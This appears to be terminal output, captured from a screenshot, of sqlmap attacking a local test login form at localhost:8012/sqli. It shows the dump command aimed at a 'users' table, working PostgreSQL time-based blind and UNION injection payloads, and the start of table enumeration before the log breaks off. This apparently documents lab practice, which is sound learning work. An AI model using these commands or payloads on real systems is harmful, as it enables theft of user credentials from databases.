 λ sqlmap -u 'http://localhost:8012/sqli' --forms -T users --dump
[21/8450]
{1.5#pip}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
esponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 15:20:54 /2021-01-13/
[15:20:54] [INFO] testing connection to the target URL
got a 307 redirect to 'http://localhost:8012/sqli/'. Do you want to follow? [Y/n]
[15:20:55] [INFO] searching for forms
[#1] form:
POST http://localhost:8012/sqli/
POST data: user=&password=
do you want to test this form? [Y/n/q]
>
Edit POST data [default: user=&password=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n]
[15:20:56] [INFO] resuming back-end DBMS 'postgresql'
[15:20:56] [INFO] using '/home/ben/.local/share/sqlmap/output/results-01132021_0320pm.csv' as the CSV results file in multi
ple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (POST)
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: user=lcMo' AND 7459=(SELECT 7459 FROM PG_SLEEP(5)) AND 'hwPT'='hwPT&password=
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: user=lcMo' UNION ALL SELECT (CHR(113)||CHR(106)||CHR(113)||CHR(122)||CHR(113))||(CHR(121)||CHR(66)||CHR(98)||C
HR(106)||CHR(79)||CHR(74)||CHR(115)||CHR(77)||CHR(120)||CHR(115)||CHR(84)||CHR(75)||CHR(68)||CHR(76)||CHR(115)||CHR(109)||C
HR(112)||CHR(67)||CHR(106)||CHR(80)||CHR(87)||CHR(89)||CHR(100)||CHR(88)||CHR(85)||CHR(107)||CHR(120)||CHR(84)||CHR(81)||CH
R(79)||CHR(76)||CHR(107)||CHR(86)||CHR(89)||CHR(74)||CHR(108)||CHR(89)||CHR(115)||CHR(71)||CHR(107))||(CHR(113)||CHR(106)||
CHR(106)||CHR(98)||CHR(113))-- JDPZ&password=
---
do you want to exploit this SQL injection? [Y/n]
[15:20:58] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[15:20:58] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[15:20:58] [INFO] fetching current database
[15:20:58] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to database names on
other DBMSes
[15:20:58] [INFO] fetching columns for table 'users' in database 'public'
[15:20:58] [INFO] fetching entries for table 'users' in database 'public'